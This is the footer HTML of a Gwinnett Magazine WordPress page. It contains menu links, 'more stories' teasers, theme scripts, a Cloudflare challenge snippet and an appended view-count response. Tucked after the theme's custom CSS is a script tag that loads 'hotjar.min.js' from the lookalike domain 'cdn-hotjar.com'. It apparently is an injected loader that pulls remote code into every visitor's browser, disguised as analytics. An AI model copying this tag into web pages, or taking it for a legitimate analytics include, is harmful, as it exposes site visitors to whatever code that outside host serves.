                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-27298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-27298"><a href="tel:770-545-8746">770-545-8746</a></li>
<li id="menu-item-25165" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-25165"><a href="https://www.guidetogwinnett.com/">Guide to Gwinnett</a></li>
<li id="menu-item-23569" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23569"><a href="https://gwinnettmagazine.com/recent-issues/">Recent Issues</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://gwinnettmagazine.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Gwinnett Magazine                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" class="td-image-wrap" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/14054-jones-_-copeland-smiles-guide-2026-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/where-smiles-get-a-second-chance-inside-jones-copeland-smiles/" rel="bookmark" title="Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles">Where Smiles Get a Second Chance: Inside Jones &amp; Copeland Smiles</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:53:11+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" class="td-image-wrap" title="Grow Your Biz, Meet Your Tribe"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grow Your Biz, Meet Your Tribe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" title="Grow Your Biz, Meet Your Tribe">Grow Your Biz, Meet Your Tribe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:43:04+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" class="td-image-wrap" title="A Valentine&#8217;s Night with a Bite!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Valentine&#8217;s Night with a Bite!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" title="A Valentine&#8217;s Night with a Bite!">A Valentine&#8217;s Night with a Bite!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:41:10+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696cf187cfa90
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_696cf187a7185';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_696cf187a7185_rand","tdc_css_class":"td_uid_17_696cf187a7185_rand","tdc_css_class_style":"td_uid_17_696cf187a7185_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_696cf187a7185_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_696cf187a8e08_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_696cf187ab9f4';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_696cf187ab9f4_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_696cf187c7dca';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_696cf187c7dca_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_696cf187cab88_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27832]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfedd2dbfd6cf7f',t:'MTc2ODc0NzM5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -296
content:
{"27832":268}